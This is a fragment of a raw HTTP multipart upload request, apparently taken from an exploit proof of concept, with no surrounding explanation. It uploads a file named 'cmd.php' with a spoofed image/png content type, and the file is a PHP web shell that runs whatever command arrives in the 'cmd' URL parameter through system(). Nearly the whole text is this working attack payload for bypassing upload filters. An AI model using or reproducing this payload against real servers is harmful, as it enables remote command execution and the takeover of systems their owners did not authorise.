 Content-Disposition: form-data; name="title"
test
------WebKitFormBoundary2QEZATWgwZiOGTf9
Content-Disposition: form-data; name="content"
test
------WebKitFormBoundary2QEZATWgwZiOGTf9
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: image/png
<?php
echo ("---");
system($_GET['cmd']);
echo ("---");
?>